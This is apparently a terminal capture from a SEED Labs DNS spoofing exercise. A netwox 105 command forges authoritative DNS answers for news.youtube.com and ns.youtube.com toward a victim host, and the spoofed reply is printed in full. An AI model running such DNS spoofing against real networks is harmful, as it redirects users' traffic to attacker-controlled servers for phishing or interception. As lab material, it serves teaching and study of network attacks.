 ^C[04/19/22]seed@VM:~sudo netwox 105 -h "news.youtube.com" -H "101.102.103.104"
-a "ns.youtube.com" -A "55.66.77.88" --filter "src host 10.10.10.2" --device "br
-29c63b220f5a" --spoofip "raw" --ttl 600
DNS_question____________________________________________________.
| id=53035  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=0 ra=0  quest=1  answer=0  auth=0  add=1         |
| news.youtube.com. A                                           |
| . OPT UDPpl=512 errcode=0 v=0 ...                             |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=53035  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=0 ra=0  quest=1  answer=1  auth=1  add=1         |
| news.youtube.com. A                                           |
| news.youtube.com. A 600 101.102.103.104                       |
| ns.youtube.com. NS 600 ns.youtube.com.                        |
| ns.youtube.com. A 600 55.66.77.88                             |